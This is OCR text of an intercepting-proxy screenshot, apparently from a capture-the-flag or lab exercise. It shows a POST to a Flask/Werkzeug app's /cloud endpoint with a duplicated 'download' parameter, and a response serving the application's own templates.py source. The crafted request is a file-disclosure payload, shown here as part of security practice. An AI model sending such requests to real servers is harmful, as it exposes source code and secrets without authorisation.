 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /cloud HTTP/1.1
2 Host: 10.10.220.82:7777
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.220.82:7777
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://10.10.220.82:7777/cloud
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 download=templates.py&download=
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Mon, 21 Jul 2025 15:21:14 GMT
4 Content-Disposition: attachment; filename=templates.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 45
7 Last-Modified: Wed, 17 May 2023 22:17:50 GMT
8 Cache-Control: no-cache
9 ETag: "1684361870.0-45-1715144908"
10 Connection: close
11
12 from flask import *
13 import hashlib
14 import os
15